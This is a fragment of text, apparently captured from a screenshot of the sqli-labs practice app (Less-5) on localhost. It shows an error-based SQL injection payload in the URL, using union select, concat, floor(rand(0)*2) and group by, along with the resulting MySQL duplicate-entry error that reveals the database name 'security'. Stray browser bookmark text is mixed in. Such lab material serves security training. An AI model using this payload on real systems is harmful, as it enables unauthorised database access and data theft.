 127.0.0.1/sqli-labs/Less-5/?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(ran
最常访问 Getting Started 常用网址 JD 京东商城 常用网址 JD 京东商城
Welcome Dhakkan
ERE id='1' union Select 1,count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a-- ' LIMIT 0,1Duplicate
entry '::security::1' for key ''